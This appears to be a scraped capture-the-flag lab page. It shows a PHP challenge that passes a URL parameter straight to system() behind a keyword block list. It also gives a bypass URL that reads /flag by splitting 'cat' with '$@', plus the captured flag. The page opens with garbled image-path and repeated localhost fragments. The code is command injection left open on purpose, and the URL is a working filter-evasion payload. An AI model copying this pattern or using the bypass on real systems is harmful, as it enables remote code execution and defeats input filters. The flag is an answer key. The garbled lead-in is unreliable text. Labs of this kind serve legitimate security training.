 rce-labs localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:80 localhost:808 localhost:808 localhost:808 127.0.0
http://localhost:8080/less-49/?cmd=c$@at</flag
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
# 放出 $
$pattern = '/cat|tac|head|tail|more|less|nl|sort|uniq|dd|rev|od|xxd|hexdump|base32|base64|strings|grep|file|date|diff|find|cp|mv|ping|curl|echo|wget|
\?|\*|\\\\/';
if(!preg_match($pattern,$cmd)){
system($cmd);
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}